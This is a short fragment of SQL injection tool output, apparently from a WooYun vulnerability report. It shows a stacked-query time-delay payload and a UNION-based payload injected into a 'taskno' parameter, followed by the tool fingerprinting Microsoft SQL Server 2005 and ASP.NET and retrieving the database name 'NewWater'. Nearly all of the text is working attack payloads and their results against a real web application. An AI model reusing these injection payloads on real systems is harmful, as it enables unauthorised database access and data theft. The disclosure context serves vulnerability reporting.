 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: taskno=024002';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: taskno=-3193' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(98)+CHAR(11
8)+CHAR(113)+CHAR(113)+CHAR(110)+CHAR(104)+CHAR(116)+CHAR(107)+CHAR(90)+CHAR(101
)+CHAR(114)+CHAR(89)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(113)-
-
---
[09:51:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:51:12] [INFO] fetching current database
current database:    'NewWater'
www.wooyun.org